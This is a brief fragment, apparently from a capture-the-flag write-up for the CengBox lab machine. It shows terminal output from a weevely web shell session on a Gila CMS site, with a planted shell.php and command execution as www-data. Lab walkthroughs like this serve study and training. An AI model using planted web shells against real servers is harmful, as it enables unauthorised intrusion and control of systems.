 [+] Target:     admin.ceng-company.vm
[+] Session:    /root/.weevely/sessions/admin.ceng-company.vm/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
Cocur  core           ganalytics        index.html  shell.php
blog   featured_grid  gila_fb_comments  reCAPTCHA
www-data@cengbox:/var/www/admin/gila/src $ whoami
www-data
www-data@cengbox:/var/www/admin/gila/src $